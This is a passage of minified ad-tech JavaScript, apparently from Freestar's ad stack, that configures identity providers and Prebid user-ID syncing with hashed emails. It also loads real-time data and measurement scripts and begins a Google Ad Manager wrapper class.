xa,Rg=f(()=>{ei();Tc();k();N();vg();xe();xa=class{constructor({identityConfig:e,dispensaryData:t,atsManager:s,prebidManager:r,amazonManager:n,win:o=window}){this._prebid=r,this._amazon=n,this._ats=s,this._identityConfig=e,this._dispensaryData=t,this._window=o,this._hashesSentByProvider={}}_recordHashSent(e,t){this._hashesSentByProvider[e]||(this._hashesSentByProvider[e]=new Set),this._hashesSentByProvider[e].add(t)}getProviderConfigByName(e,t={}){switch(e){case j.FABRICK_ID:return this._getFabrickConfig(t);case j.CONNECT_ID:return this._getYahooConfig(t);case j.ID5_ID:return this._getID5Config(t);case j.LIVEINTENT_ID:return this._getLiveIntentConfig(t);case j.UID2:return this._getUid2Config(t);case j.CRITEO:return this._getCriteoConfig(t);default:return{}}}getHashesSentByProvider(){let e={};for(let[t,s]of Object.entries(this._hashesSentByProvider))e[t]=Array.from(s).sort();return e}_resetHashesSentByProvider(){this._hashesSentByProvider={}}updateAllProviders(e={},t){if(!(!this._identityConfig.testGroup||this._identityConfig.testGroup===Pt.ALL_DISABLED)){if(this._resetHashesSentByProvider(),this._identityConfig.checkIfProviderEnabled(j.AMAZON)&&this._hasSha256(e)&&this._amazon.isEnabled&&this._updateAmazon(e,t),this._identityConfig.checkIfProviderEnabled(j.IDENTITY_LINK)&&this._updateATS(),this._identityConfig.checkIfProviderEnabled(j.FABRICK_ID)&&this._updatePrebidUserSyncConfig(this._getFabrickConfig(e)),this._identityConfig.checkIfProviderEnabled(j.CONNECT_ID)&&this._updatePrebidUserSyncConfig(this._getYahooConfig(e)),this._identityConfig.checkIfProviderEnabled(j.ID5_ID)&&this._updatePrebidUserSyncConfig(this._getID5Config(e)),this._identityConfig.checkIfProviderEnabled(j.LIVEINTENT_ID)&&this._updatePrebidUserSyncConfig(this._getLiveIntentConfig(e)),this._identityConfig.checkIfProviderEnabled(j.UID2)&&this._updatePrebidUserSyncConfig(this._getUid2Config(e)),this._identityConfig.checkIfProviderEnabled(j.CRITEO)){let s=this._getCriteoConfig(e);s&&this._prebid.instance.setBidderConfig(s,!0)}if(this._identityConfig.checkIfProviderEnabled(j.OPTABLE)){let s=this._getOptableConfig(e);if(s)try{window.optable=window.optable||{cmd:[]},window.optable.cmd.push(()=>{var r,n;(n=(r=window.optable)==null?void 0:r.freestar_auth)==null||n.identify("e:"+s)})}catch(r){console.warn(r)}}this._prebid.instance.refreshUserIds()}}initializeProviders(){if(this._hasSha256(this._identityConfig.identityData)&&this._identityConfig.testGroup!==Pt.ALL_DISABLED&&this._amazon.isEnabled&&this._initializeAmazon(this._identityConfig.identityData),this._identityConfig.checkIfProviderEnabled(j.CRITEO)){let e=this._getCriteoConfig(this._identityConfig.identityData);e&&this._prebid.instance.setBidderConfig(e,!0)}}_hasSha256(e){return typeof(e==null?void 0:e.sha256)!="undefined"}_initializeAmazon(e){var t;(t=this._amazon.instance)==null||t.renewId({hashedRecords:[{type:"email",record:e.sha256}]})}_getConfigBySlug(e){return this._identityConfig.identityProviders.find(({slug:t})=>t===e)}_getCriteoConfig(e){if(e!=null&&e.sha256||e!=null&&e.md5){e!=null&&e.sha256&&this._recordHashSent(j.CRITEO,St.SHA256),e!=null&&e.md5&&this._recordHashSent(j.CRITEO,St.MD5);try{return{bidders:["criteo"],config:{ortb2:{user:{ext:{data:{eids:[{source:this._window.location.hostname,uids:[...e.md5?[{id:e.md5,atype:3,ext:{stype:"hemmd5"}}]:[],...e.sha256?[{id:e.sha256,atype:3,ext:{stype:"hemsha256"}}]:[]]}]}}}}}}}catch(t){return}}}_getFabrickConfig(e){if(this._dispensaryData.locData.iso){let s=this._getConfigBySlug(j.FABRICK_ID);if(this._hasSha256(e)&&s)return this._recordHashSent(j.FABRICK_ID,St.SHA256),{name:j.FABRICK_ID,params:V(A({},s.params),{e:e.sha256}),storage:s.storage}}return{}}_getYahooConfig(e){let t=this._getConfigBySlug(j.CONNECT_ID),s=Y({key:"fs.config",type:q.object.type}),r=s&&s.fsuid?s.fsuid:void 0;return this._hasSha256(e)&&t?(this._recordHashSent(j.CONNECT_ID,St.SHA256),{name:t.slug,params:A(V(A({},t.params),{he:e.sha256}),r?{puid:r}:{}),storage:t.storage}):{}}_getID5Config(e){var s,r;let t=(r=(s=this._getConfigBySlug(j.ID5_ID))==null?void 0:s.params)==null?void 0:r.partner;if(this._hasSha256(e)&&t){this._recordHashSent(j.ID5_ID,St.SHA256);let n={1:e.sha256},o=Object.keys(n).map(d=>d+"="+n[d]).join("&"),a=btoa(o);return{name:j.ID5_ID,params:{partner:t,pd:a}}}return{}}_getLiveIntentConfig(e){var r,n;let t=this._getConfigBySlug(j.LIVEINTENT_ID),s=(n=(r=e==null?void 0:e.sha1)!=null?r:e==null?void 0:e.sha256)!=null?n:e==null?void 0:e.md5;if(typeof s!="undefined"&&t){e.sha1?this._recordHashSent(j.LIVEINTENT_ID,St.SHA1):e.sha256?this._recordHashSent(j.LIVEINTENT_ID,St.SHA256):e.md5&&this._recordHashSent(j.LIVEINTENT_ID,St.MD5);try{return{name:j.LIVEINTENT_ID,params:V(A({},t.params),{emailHash:s}),storage:t.storage}}catch(o){return{}}}return{}}_getUid2Config(e){let t=this._getConfigBySlug(j.UID2);return!Wm.every(r=>!!(t!=null&&t.params[r]))||!this._hasSha256(e)?{}:(this._recordHashSent(j.UID2,St.SHA256),{name:j.UID2,params:V(A({},t.params),{[Km]:$t.hashUID2(e.sha256)}),storage:t.storage})}_getOptableConfig(e){return this._hasSha256(e)?(this._recordHashSent(j.OPTABLE,St.SHA256),e.sha256):null}_updatePrebidUserSyncConfig(e){if(Object.keys(e).length===0)return;let t=this._prebid.instance.getConfig("userSync"),s=t.userIds.find(({name:r})=>r.toLowerCase()===e.name.toLowerCase());if(s){let r=t.userIds.filter(({name:n})=>n.toLowerCase()!==e.name.toLowerCase());t.userIds=[...r,A(A({},s),e)],this._prebid.instance.mergeConfig({userSync:t})}}_updateAmazon(e,t){var s;this._recordHashSent(j.AMAZON,St.SHA256),(s=this._amazon.instance)==null||s.updateId({optOut:t,hashedRecords:[{type:"email",record:e.sha256}]})}_updateATS(){this._window.addEventListener("pairIdEnvelopePresent",()=>{this._prebid.instance.refreshUserIds()}),this._window.addEventListener("lrEnvelopePresent",()=>{this._prebid.instance.refreshUserIds()}),this._ats.setConfig()}};b.class(xa,{token:l.HASHED_EMAIL_PROVIDERS,dependencies:[l.IDENTITY_CONFIG,l.DISPENSARY_DATA,l.ATS_MANAGER,l.PREBID_MANAGER,l.AMAZON_MANAGER,{token:"window",alias:"win"}],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new xa(i)})})});var Pa,Cg=f(()=>{ei();he();k();N();Pa=class{constructor({identityConfig:e,dispensaryData:t,prebidManager:s,logger:r,win:n=window}){_(this,"HADRON_NAME","_hadron");_(this,"HADRON_SRC","https://cdn.hadronid.net/hadron.js");_(this,"GAMERA_SRC","https://metrics.rapidedge.io/gamera.js?ltv=1&audience=1&tpcs=1&partner=freestar");_(this,"prebidAnalyticProviders",[]);_(this,"prebidRealTimeDataProviders",[]);this._window=n,this._logger=r,this._logger.setContext(l.REALTIME_PROVIDERS),this._identityConfig=e,this._prebidManager=s,this._dispensaryData=t,this._carbonInit(),this._hadronInit(),this._airgridInit(),this._permutiveInit(),this._gameraInit()}_getIdentityProviderConfigBySlug(e){return this._identityConfig.identityProviders.find(t=>(t==null?void 0:t.slug)===e)}_getConfigValue(e,t){if(e.params=e.params||{},!(mi(e.params[t])||e.params[t]===""))return e.params[t]}_getConfigValueOrDefault(e,t,s){return this._getConfigValue(e,t)||s}_getHadronId(e,t){let s=this._getConfigValue(e,"partnerId");return mi(s)||Number.isNaN(s)?t:typeof s!="number"&&!Number.isNaN(Number(s))?Number(s):s}_getUserIdValue(e,t){var s,r,n,o,a,d,c,h;if(this._identityConfig.checkIfProviderEnabled(e)&&this._identityConfig.checkIfProviderIsAllowedInGeo(e)){let u=(a=(o=(n=(r=(s=this._prebidManager.instance.getConfig())==null?void 0:s.userSync)==null?void 0:r.userIds)==null?void 0:n.find(({name:p})=>p===e))==null?void 0:o.storage)==null?void 0:a.name;return u?t?(c=(d=this._prebidManager.instance.getUserIds())==null?void 0:d[u])==null?void 0:c[t]:(h=this._prebidManager.instance.getUserIds())==null?void 0:h[u]:null}}_loadHadronScript(){let e=this._getIdentityProviderConfigBySlug(un);if(!(e&&this._identityConfig.checkIfProviderEnabled(un)))return;let t=this._getConfigValueOrDefault(e,"partnerId",wc);(function(s,r,n,o,a,d,c){s[d]=s[d]||function(){(s[d].q=s[d].q||[]).push(arguments)},s[d]({config:{dm:c}});let h=r.createElement(n);r.async=!0,h.src=o+"?url="+encodeURIComponent(s.location.href)+"&ref="+encodeURIComponent(r.referrer)+"&_it=freestar&partner_id="+a+"&ha="+d;let u=r.getElementsByTagName(n)[0];u.parentNode.insertBefore(h,u)})(window,document,"script",this.HADRON_SRC,t,this.HADRON_NAME,!0)}_carbonInit(){let e=this._getIdentityProviderConfigBySlug(Ks);if(!e||!this._identityConfig.checkIfProviderEnabled(Ks)||!this._identityConfig.checkIfProviderIsAllowedInGeo(Ks))return;let t=this._getConfigValueOrDefault(e,Ac.PARENT_ID,Zm);if(!t)return;let s=this._getConfigValueOrDefault(e,Ac.ANALYTICS_ENDPOINT,ig);this.prebidAnalyticProviders.push({provider:Ks,options:{parentId:t,endpoint:s}})}_hadronInit(){let e=this._getIdentityProviderConfigBySlug(un);if(e&&this._identityConfig.checkIfProviderEnabled(un)){let t=this._getHadronId(e,"partnerId")||wc;t&&this.prebidRealTimeDataProviders.push({name:"hadron",waitForIt:!0,params:{partnerId:t}})}}_airgridInit(){let e=this._getIdentityProviderConfigBySlug(fn);if(e&&this._identityConfig.checkIfProviderEnabled(fn)){let t=this._getConfigValueOrDefault(e,"accountId",Xm),s=this._getConfigValueOrDefault(e,"publisherId",eg),r=this._getConfigValueOrDefault(e,"apiKey",tg),n={name:fn,waitForIt:!0,params:{apiKey:r,accountId:t,publisherId:s}},o=this._getConfigValue(e,"bidders");o&&(n.params.bidders=o.split(",").map(a=>a.trim())),this.prebidRealTimeDataProviders.push(n)}}_permutiveInit(){this._dispensaryData.fsdata.permutiveEnabled&&this.prebidRealTimeDataProviders.push({name:"permutive",waitForIt:!0,params:{acBidders:[this._dispensaryData.fsdata.permutiveBidders.split(",")]}})}get waitForUserSync(){return!!(this._getIdentityProviderConfigBySlug(Xt)&&this._identityConfig.checkIfProviderEnabled(Xt)&&this._identityConfig.checkIfProviderIsAllowedInGeo(Xt))}_symitriInit(){let e=this._getIdentityProviderConfigBySlug(Xt);if(!e||!this._identityConfig.checkIfProviderEnabled(Xt)||!this._identityConfig.checkIfProviderIsAllowedInGeo(Xt))return;let t=this._getConfigValueOrDefault(e,"apiHostname",sg),s=this._getConfigValueOrDefault(e,"apiVersion",rg),r=this._getConfigValueOrDefault(e,"segtax",ag),n=this._getConfigValueOrDefault(e,"pixelUrl",dg).trim(),o={},a=this._identityConfig.identityData;a!=null&&a.sha256&&(o.HEM=a==null?void 0:a.sha256);let d=this._getUserIdValue(j.ID5_ID,"uid");d&&(o.ID5=d);let c=this._getUserIdValue(j.IDENTITY_LINK);c&&(o.RampId=c);let h=Object.keys(o).reduce((p,m)=>(p.push(`${m}:${o[m]}`),p),[]).join(","),u={name:`${Xt}Dap`,waitForIt:!0,params:{apiHostname:t.trim(),apiVersion:s,domain:this._dispensaryData.fsdata.domain,segtax:r,pixelUrl:n,identityType:ng,identityValue:h||og}};this.prebidRealTimeDataProviders.push(u)}_gameraInit(){if(!this._getIdentityProviderConfigBySlug(ft)||!this._identityConfig.checkIfProviderEnabled(ft)||!this._identityConfig.checkIfProviderIsAllowedInGeo(ft))return;let t={name:ft,waitForIt:!0};this.prebidRealTimeDataProviders.push(t)}_loadGameraScript(){if(!this._getIdentityProviderConfigBySlug(ft)||!this._identityConfig.checkIfProviderEnabled(ft)||!this._identityConfig.checkIfProviderIsAllowedInGeo(ft))return;let t=document.createElement("script");t.src=this.GAMERA_SRC,t.type="text/javascript",t.async=!0,t.id="__gamera__",document.body.appendChild(t)}loadScripts(){this._loadHadronScript(),this._loadGameraScript()}getRtdProvidersConfig(){return this._symitriInit(),this.prebidRealTimeDataProviders}};b.class(Pa,{token:l.REALTIME_PROVIDERS,dependencies:[l.IDENTITY_CONFIG,l.DISPENSARY_DATA,l.PREBID_MANAGER,l.LOGGER,{token:"window",alias:"win"}],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Pa(i)})})});var Oc,Og=f(()=>{xe();ei();Je();Wl();k();N();Oc=class{constructor({dispensaryData:e,logger:t}){_(this,"providersRules",[]);this._dispensaryData=e,this._logger=t,this._logger.setContext(l.IDENTITY_CONFIG),this.itfY=$("itf_y"),this.itf_n=$("itf_n"),this.identityData=this.identityDataFromSessionStorage,this.testTrafficPercentage=1-$m,this._populateIdentityTestGroup(),this._populateProviderRules()}get identityProviders(){return this._dispensaryData.fsdata.identityProviders||[]}get identityDataFromSessionStorage(){return Y({key:Uo,type:q.object.type})}setIdentityData(e){this.identityData=e,ve({key:Uo,value:e,type:q.object})}removeIdentityDataFromSessionStorage(){this.identityDataFromSessionStorage&&(Ns({key:Uo}),this.identityData=null)}checkIfProviderEnabled(e){var t;return!this.providersRules[e]||((t=this.providersRules[e])==null?void 0:t.enabled)!==!1}checkIfProviderIsAllowedInGeo(e){var o,a;let t=(a=(o=this._dispensaryData)==null?void 0:o.locData)==null?void 0:a.iso;if(!t)return!1;let s=this.identityProviders.find(({slug:d})=>d===e);if(!s)return!1;let{disallowedGeos:r,allowedGeos:n}=s;return r!=null&&r.length?!r.includes(t):n!=null&&n.length?n.includes(t):!0}_populateProviderRules(){try{this.providersRules=JSON.parse(atob(Y({key:Kl,type:q.string.type})))}catch(e){this._getProvidersRulesByTestGroup()}this._updateProvidersRulesByUrlParams()}_getProvidersRulesByTestGroup(){let t={[Pt.TEST_PARTNERS]:!0,[Pt.ALL_DISABLED]:!1}[this.testGroup];this.providersRules=this._getDefaultProviderRules(t),this.testGroup===Pt.TEST_PARTNERS&&Math.random()<=qm&&this._setRandomIdentityProvider(!1),this.providersRules[ft]={itfPosition:18,itfValue:"-",itfTestPercent:1,enabled:!0},ve({key:Kl,value:btoa(JSON.stringify(this.providersRules)),type:q.string.type})}_getDefaultProviderRules(e){let t={};return this.identityProviders.filter(s=>s.slug!==ft).forEach(s=>{let r=Ra[s.slug],n=typeof e=="function"?e(s.slug,r):e;t[s.slug]=Object.assign({},r,{enabled:n})}),t}_populateIdentityTestGroup(){let e=Y({key:jl,type:q.string.type});this.testGroup=e||this._determineTestingGroup(),ve({key:jl,value:this.testGroup,type:q.string.type})}_updateProvidersRulesByUrlParams(){if(this.itfY&&this._logger.log(`itf_y parameter found: ${this.itfY}`),this.itf_n&&this._logger.log(`itf_n parameter found: ${this.itf_n}`),this.itfY||this.itf_n){let e=this.itfY?this.itfY.split(","):[],t=this.itf_n?this.itf_n.split(","):[];this._logger.log(`Provider Rules before update: ${this.providersRules}`),this.providersRules=Object.keys(this.providersRules).reduce((s,r)=>(e.includes(r)?(this._logger.log(`Enabling identity provider: ${r}`),s[r]=V(A({},this.providersRules[r]),{enabled:!0})):t.includes(r)&&(this._logger.log(`Disabling identity provider: ${r}`),s[r]=V(A({},this.providersRules[r]),{enabled:!1})),s),this.providersRules),this._logger.log(`Provider Rules after update: ${this.providersRules}`)}}_determineTestingGroup(){return Math.random()<=this.testTrafficPercentage?Pt.TEST_PARTNERS:Pt.ALL_DISABLED}_setRandomIdentityProvider(e){let t=this.identityProviders.filter(r=>r.slug!==ft);if(t.length===0)return;let s=t[Math.floor(Math.random()*t.length)];this.providersRules[s.slug].enabled=e}};b.class(Oc,{token:l.IDENTITY_CONFIG,dependencies:[l.DISPENSARY_DATA,l.LOGGER]})});var xc,xg=f(()=>{N();ae();k();ei();Zi();fs();xc=class{constructor({dispensaryData:e,logger:t,identityConfig:s,win:r=window,analytics:n}){_(this,"version",1);this._window=r,this._identityConfig=s,this._dispensaryData=e,this._logger=t,this._analytics=n,this._logger.setContext(l.OPTABLE_MANAGER),this._init()}_setOptableReload(){let s={value:!0,expiration:new Date().getTime()+5*60*1e3};sessionStorage.setItem("optableReload",JSON.stringify(s))}_isOptableReloadInvalid(){let e=sessionStorage.getItem("optableReload");if(!e)return!0;try{let t=JSON.parse(e);return new Date().getTime()>t.expiration?(sessionStorage.removeItem("optableReload"),!0):!1}catch(t){return sessionStorage.removeItem("optableReload"),!0}}get _isGeoAllowed(){var s;let e=(s=this._dispensaryData.locData)==null?void 0:s.iso,t="Optable does not run for users";return e?this._identityConfig.checkIfProviderIsAllowedInGeo(hn)?!0:(this._logger.log(`${t} in ${e}.`,{level:10}),!1):(this._logger.log(`${t} without location data.`,{level:10}),!1)}_getSlug(){try{let t=this._dispensaryData.fsdata.domain.split("."),s=t.slice(-2),r=["co.uk","org.uk","gov.uk","com.au","net.au"],n=t.slice(-2).join("."),o=t.slice(-3).join(".");r.includes(n)?s=t.slice(-3):r.includes(o)&&(s=t.slice(-4));let a=s.join("-");return a=a.replace(/_/g,"-"),/^\d/.test(a)&&(a=`s-${a}`),a}catch(e){return null}}_checkAndMergeOptableConfig(){var r,n;let e,t=localStorage.getItem("OPTABLE_RESOLVED");if(!t)return;try{e=JSON.parse(t)}catch(o){this._logger.log("Failed to parse OPTABLE_RESOLVED from localStorage.",{level:10})}if(!e)return;let s=(n=(r=e==null?void 0:e.ortb2)==null?void 0:r.user)==null?void 0:n.eids;ot({name:"optablePerformance",detail:{legacy:1,eidLength:s.length}}),s&&fsprebid.que.push(()=>{fsprebid.mergeConfig({userSync:{userIds:(()=>{let o=fsprebid.getConfig("userSync.userIds")||[],a=o.find(d=>d.name==="pubProvidedId");return a||(a={name:"pubProvidedId",params:{}},o.push(a)),a.params=a.params||{},a.params.eids=a.params.eids?[...a.params.eids,...s]:s,o})()}}),fsprebid.refreshUserIds({submoduleNames:["pubProvidedId"]})})}_loadScript(e){window.optable=window.optable||{cmd:[]},window.optable.site=e,document.addEventListener("optableResolved",()=>{this._checkAndMergeOptableConfig()}),this._setOptableReload(),be(mg)}_init(){let e=this._getSlug();!this._identityConfig.checkIfProviderEnabled(hn)||!this._isGeoAllowed||!e||(this._isOptableReloadInvalid()?this._loadScript(e):this._checkAndMergeOptableConfig(),window.addEventListener("optable-split-test",t=>{this._analytics.track(new J({eventName:"OPTABLE-SPLIT-TEST",data:{optableMatcher:t.detail.optable_matcher}}))}))}};b.class(xc,{token:l.OPTABLE_MANAGER,dependencies:[l.DISPENSARY_DATA,{token:"window",alias:"win"},l.LOGGER,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.ANALYTICS]})});var Da,Pg=f(()=>{N();ei();ae();k();Zi();Da=class{constructor({dispensaryData:e,identityConfig:t,prebidManager:s,gamManager:r,win:n=window}){_(this,"version",1);this._window=n,this._identityConfig=t,this._dispensaryData=e,this._prebidManager=s,this._gamManager=r,this._iiq=null,this._init()}_init(){!this._identityConfig.checkIfProviderEnabled(pn)||!this._isGeoAllowed||this._loadScript()}get _isGeoAllowed(){var t;return((t=this._dispensaryData.locData)==null?void 0:t.iso)?this._identityConfig.checkIfProviderIsAllowedInGeo(pn):!1}_iiqPrebidOperations(){this._prebidManager.instance.onEvent("bidWon",e=>{if(this._iiq!=null){let t={biddingPlatformId:1,bidderCode:e==null?void 0:e.bidder,prebidAuctionId:e==null?void 0:e.auctionId,cpm:e==null?void 0:e.cpm,currency:e==null?void 0:e.currency,originalCpm:e==null?void 0:e.originalCpm,originalCurrency:e==null?void 0:e.originalCurrency,status:e==null?void 0:e.status,placementId:e==null?void 0:e.adUnitCode};this._iiq.reportExternalWin(t)}})}_iiqGAMKVPSetting(){let e="intent_iq_group";try{this._gamManager.setGlobalTargeting(e,this._iiq.intentIqConfig.abTesting.currentTestGroup||"U")}catch(t){this._gamManager.setGlobalTargeting(e,"U")}}_iiqGAMPPIDSetting(){let t=(s=>{try{let r=s.eids;for(let n=0;n<r.length;n++){let o=r[n];if(o.source==="intentiq.com"){let a=o.uids;for(let d=0;d<a.length;d++){let c=a[d];if(c.ext.stype==="ppuid")return c.id}}}return null}catch(r){return null}})(this._iiq.getIntentIqData());t!=null&&this._gamManager.instance.setPublisherProvidedId(t)}_iiqGAMOperations(){this._iiq!=null&&(this._iiqGAMKVPSetting(),this._iiqGAMPPIDSetting())}_loadScript(){be(gg,()=>{this._iiq=new IntentIqObject({partner:1434517136,pbjs:this._prebidManager.instance,callback:()=>{ot({name:"iiqInit",detail:!0})},timeoutInMillis:400,ABTestingConfigurationSource:"IIQServer",allowGDPR:!1,manualWinReportEnabled:!0,domainName:this._dispensaryData.domainName,vrBrowserBlackList:["chrome"]}),this._iiqPrebidOperations(),this._iiqGAMOperations()})}};b.class(Da,{token:l.IIQ_MANAGER,dependencies:[l.DISPENSARY_DATA,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.GAM_MANAGER],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Da(i)})})});var Dg=f(()=>{bg();Tg();Rg();Cg();Og();xg();Pg()});var Pc,Ng=f(()=>{k();N();Pc=class{constructor(){_(this,"_events");this._events={}}subscribe(e,t){this._events[e]||(this._events[e]=[]),this._events[e].push(t)}unsubscribe(e,t){this._events[e]&&(this._events[e]=this._events[e].filter(s=>s!==t))}emit(e,t){this._events[e]&&this._events[e].forEach(s=>s({eventName:e,payload:t}))}hasSubscribers(e){var t;return!!((t=this._events[e])!=null&&t.length)}};b.class(Pc,{token:l.EVENT_BUS,defaultAlias:"eventBus"})});var Zs,Xs,Na,er,tr,ir,Mg,Ma,sr,La,ka,Dc=f(()=>{Zs="STICKY_FOOTER_RESIZE",Xs="NATIVE_RENDER_ENDED",Na="BEFORE_NATIVE_RENDER",er="GAM_SLOT_DESTROYED",tr="GAM_SLOT_CREATED",ir="GAM_ALL_SLOTS_DESTROYED",Mg="DEVICE_ORIENTATION_CHANGED",Ma="LAZY_AD_INTERSECTED",sr="AD_INTERSECTED",La="AD_REFRESH",ka="AUCTION_START"});var ti=f(()=>{Ng();Dc()});var Lg=f(()=>{Ze();ls();Ai()});var mn,Nc,Mc=f(()=>{mn=()=>{let i=Nc();return(i==null?void 0:i.offsetHeight)||0},Nc=()=>{var e;return(((e=freestar==null?void 0:freestar.currentStickyFooter)==null?void 0:e.footer)||(freestar==null?void 0:freestar.currentStickyFooter)||{}).slotWrapper}});var iw,kg,Bg=f(()=>{lt();iw=["kargo","teads","seedtag"],kg=i=>{var o;if(i.mediaType==="banner"){let a=fsprebid.adUnits.find(({code:c})=>c===i.adUnitCode);if(!((o=a==null?void 0:a.sizes)==null?void 0:o.some(([c=0,h=0])=>c===i.width&&h===i.height)))return freestar.log(10,`Invalid bid size for ad unit: ${i.adUnitCode}`),!1}let e=ne(i.bidderCode);if(!iw.some(a=>ne(a)===e))return!0;let{width:t,height:s,ad:r}=i;if(!r||!t||!s)return!0;let n=String(r).toLowerCase().includes(`${t}x${s}`);return n||freestar.log(10,`Invalid ad size for ${i.bidderCode} bid: ${t}x${s}`),n}});var Fg,Ug=f(()=>{Fg=(i,e=5e3)=>w(void 0,null,function*(){return new Promise((t,s)=>{var r,n;if(!i){t();return}if(((n=(r=i.contentWindow)==null?void 0:r.document)==null?void 0:n.readyState)==="complete"){t();return}i.addEventListener("load",()=>{if(Number(i==null?void 0:i.width)<=1){s(new Error("Iframe width is less than or equal to 1"));return}t()},{once:!0}),setTimeout(()=>{t()},e)})})});var Ba=f(()=>{Mc();Bg();Ug()});var Fa,Lc=f(()=>{X();Fa=class{constructor({type:e,prebidAuctionId:t=null}){this.fsAuctionId=Se(),this.type=e,this.prebidAuctionId=t,this.adUnits=new Set,this.reportedPlacements=new Set,this.timestamp=Date.now()}addAdUnit(e){this.adUnits.add(e)}getAdUnits(){return Array.from(this.adUnits)}isAuctionEndReported(e){return this.reportedPlacements.has(e)}}});function Gg({slotArray:i}){window.__iasPET.queue=window.__iasPET.queue||[],window.__iasPET.queue.push({adSlots:i,dataHandler:function(){window.__iasPET.setTargetingForGPT()}})}function sw(){let i=[];sc().forEach(e=>i.push(new Ua(e))),i.length&&Gg({slotArray:i})}function Vg({slot:i=null}){typeof window.__iasPET!="undefined"&&(freestar.log(1,"Publisher SlotOperations IAS: iasPETTargeting found"),i?Gg({slotArray:[new Ua(i)]}):sw())}function zg(){freestar.log(1,"Publisher SlotOperations Testing IAS: loading script"),be("//cdn.adsafeprotected.com/iasPET.1.js"),window.__iasPET=window.__iasPET||{};let i=window.__iasPET;i.queue=i.queue||[],i.pubId="10249"}var Ua,Hg=f(()=>{ae();nn();Ua=class{constructor(e){this.adSlotId=e.getSlotElementId(),this.size=e.getSizes().map(t=>t==="fluid"?[1,1]:[t.getWidth(),t.getHeight()]),this.adUnitPath=e.getAdUnitPath()}}});function $g({slot:i=null}){window.moatPrebidApi&&(typeof window.moatPrebidApi.slotDataAvailable=="function"&&window.moatPrebidApi.slotDataAvailable()||typeof window.moatPrebidApi.pageDataAvailable=="function"&&window.moatPrebidApi.pageDataAvailable())&&(freestar.log(1,"Publisher SlotOperations Moat: moatSlotTargetingReady"),i?window.top.moatPrebidApi.setMoatTargetingForSlot(i):window.moatPrebidApi.setMoatTargetingForAllSlots())}function kc(i){i=i||0,i++,window.moatPrebidApi&&typeof window.moatPrebidApi.enableLogging=="function"?(freestar.log(1,"Publisher SlotOperations Testing Moat: Logging Enabled"),window.moatPrebidApi.enableLogging()):i<10&&(freestar.log(1,"Publisher SlotOperations Testing Moat: Not set in global try again."),setTimeout(function(){kc(i)},200))}var qg=f(()=>{});function Yg({slot:i=null}){Vg({slot:i}),$g({slot:i})}function jg(){switch($("publisher-slot-op")){case"ias":freestar.log(1,"Publisher SlotOperations Testing IAS"),zg();break;case"moat":freestar.log(1,"Publisher SlotOperations Testing MOAT"),kc();break;default:freestar.log(1,"No Publisher SlotOperations Testing Params");break}}var Bc=f(()=>{Hg();qg();Ze()});var Ga,Kg=f(()=>{Dc();dn();k();Fe();Je();ts();N();yt();xe();Ai();cs();qr();Xe();rr();Hs();os();Bc();X();he();We();ze();Ga=class{constructor({logger:e,dispensaryData:t,eventBus:s,sessionStorageManager:r,adUnitManager:n,floorsManager:o,idealAdStackManager:a,freestar:d,userInfoManager:c,page:h,win:u=window}){this._window=u,this._logger=e,this._dispensaryData=t,this._eventBus=s,this._page=h,this._adUnitManager=n,this._floorsManager=o,this._idealAdStackManager=a,this._userInfoManager=c,this._freestar=d,this._sessionStorageManager=r,this._instance=null,this.googletagCorrelatorUpdate=!0,this.gamMap={},this._logger.setContext("GamManager"),this._logger.setLevel(ye.CORE)}init(){return new Promise(e=>{this._logger.log(Ys.INIT),this._window.googletag=this._window.googletag||{},this._window.googletag.cmd=this._window.googletag.cmd||[],this._window.googletag.cmd.push(()=>{var a,d,c;this._instance=this._window.googletag,this.instance.setConfig({disableInitialLoad:!0});let{altUrl:t}=(a=this._dispensaryData.envAndConfig)!=null?a:{},{collapseEmptyDivs:s,disableSingleRequest:r}=this._dispensaryData.fsdata;t&&this.instance.pubads().set("page_url",t),s&&(this._logger.log("GAM Option set to collapseDiv: ON_NO_FILL"),googletag.setConfig({collapseDiv:"ON_NO_FILL"})),r||this.instance.setConfig({singleRequest:!0}),this._setInitialTargeting();let{ppid:n=(d=freestar==null?void 0:freestar.msg)==null?void 0:d.fpc,setNonPersonalizedAds:o}=(c=this._freestar.config)!=null?c:{};o&&this.instance.pubads().setRequestNonPersonalizedAds(1),n&&(typeof n=="string"?this.instance.pubads().setPublisherProvidedId(n):this._logger.warning("freestar.config.ppid is not a string and will not be set")),this.instance.enableServices(),this._logger.log(Ys.INIT_COMPLETE),e(this)})})}get instance(){if(!this._instance)throw new Error("GamManager must be initiated first.");return this._instance}setGlobalTargeting(e,t){var s;(s=this.instance)==null||s.setConfig({targeting:{[e]:Array.isArray(t)?t.map(String):String(t)}})}getGlobalTargeting(e){return e?this.instance.getConfig("targeting").targeting[e]:this.instance.getConfig("targeting").targeting}setSlotTargeting({slot:e,key:t,value:s}){if(!(e!=null&&e.setConfig)||s==null)return;let r=n=>Array.isArray(n)?n.map(String):String(n);if(t){e.setConfig({targeting:{[t]:r(s)}});return}if(typeof s=="object"&&!Array.isArray(s)){let n=Object.fromEntries(Object.entries(s).map(([o,a])=>[o,r(a)]));e.setConfig({targeting:n})}}getSlotTargeting({slot:e,key:t}){var s,r,n,o;return t?(r=(s=e==null?void 0:e.getConfig)==null?void 0:s.call(e,"targeting"))==null?void 0:r.targeting[t]:(o=(n=e==null?void 0:e.getConfig)==null?void 0:n.call(e,"targeting"))==null?void 0:o.targeting}getSlots(){var e,t;return(t=(e=this.instance)==null?void 0:e.pubads())==null?void 0:t.getSlots()}getSlot({elementId:e}={}){return e?this.getSlots().find(t=>t.getSlotElementId()===e):null}destroySlot({elementId:e}){let t=this.getSlot({elementId:e});t&&(this.instance.destroySlots([t]),this._eventBus.emit(er,{elementId:e}))}isValidDfPId({specialDfpId:e,dfpId:t}){return!!e||!t.includes("{{channel}}")}defineOutOfPageSlot({dfpId:e,elementId:t}){return this.instance.defineOutOfPageSlot(e,t).addService(this.instance.pubads())}get isFsGam(){let{placements:e=[]}=this._dispensaryData.fsdata;return e.some(t=>t.dfpId.includes(zt))}get isFsDevGam(){let{placements:e}=this._dispensaryData.fsdata;return 